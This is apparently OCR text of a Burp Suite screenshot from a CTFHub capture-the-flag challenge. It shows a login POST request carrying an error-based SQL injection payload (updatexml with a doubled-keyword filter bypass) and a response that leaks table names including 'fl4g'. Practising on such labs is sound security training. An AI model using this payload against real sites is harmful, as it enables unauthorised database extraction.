 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-9c9448237bf03435.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host:
challenge-9c9448237bf03435.sandbox.ctfhub.com:10080
Proxy-Connection: keep-alive
Content-Length: 158
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin:
http://challenge-9c9448237bf03435.sandbox.ctfhub.com:100
80
Referer:
http://challenge-9c9448237bf03435.sandbox.ctfhub.com:1008
0/login.php?tips=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
name=1111'and
updatexml(1,concat(0x7e,(selselectect(group_concat(table
_name))from information_schema.tables where
table_schema=database()),0x7e),1)#&pass=1111
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 30 Jan 2021 15:37:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 98
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
string(34) "XPATH syntax error: '~fl4g,users~'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Done 428 bytes | 1,102 millis